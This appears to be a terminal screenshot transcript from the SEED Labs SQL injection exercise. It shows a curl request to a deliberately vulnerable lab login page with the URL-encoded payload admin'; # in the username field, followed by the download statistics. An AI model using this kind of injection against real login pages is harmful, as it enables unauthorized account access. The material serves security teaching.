 Terminal En 4:36 PM
[11/20/24]seed@VM:~$ (curl http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%3B
%23&Password=) > out.html
[11/20/24]seed@VM:~$   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
100  3364  100  3364    0     0   642k      0 --:--:-- --:--:-- --:--:--  821k